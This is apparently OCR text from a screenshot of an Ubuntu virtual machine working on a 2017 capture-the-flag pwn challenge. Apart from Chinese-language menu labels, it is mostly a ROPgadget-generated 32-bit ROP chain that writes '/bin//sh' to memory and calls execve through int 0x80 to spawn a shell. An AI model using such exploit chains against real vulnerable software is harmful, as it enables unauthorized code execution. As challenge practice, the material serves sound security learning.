 Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Ubuntu
终端 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) 17:01
主文件夹 CTF 2017qianghubei
mask@mask-virtual-machine: ~/CTF/2017qianghubei
最近使用的
Home
桌面
视频
图片
文档
下载
音乐
回收站
网络
计算机
连接到服务器
core
pwne
pwns
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080bb406) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x080a1dad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080bb406) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x080a1dad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054730) # xor eax, eax ; ret
p += pack('<I', 0x080a1dad) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x0806ed31) # pop ecx ; pop ebx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080ea060) # padding without overwrite ebx
p += pack('<I', 0x0806ed0a) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x08054730) # xor eax, eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x0807b75f) # inc eax ; ret
p += pack('<I', 0x08049781) # int 0x80
mask@mask-virtual-machine:~/CTF/2017qianghubei$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。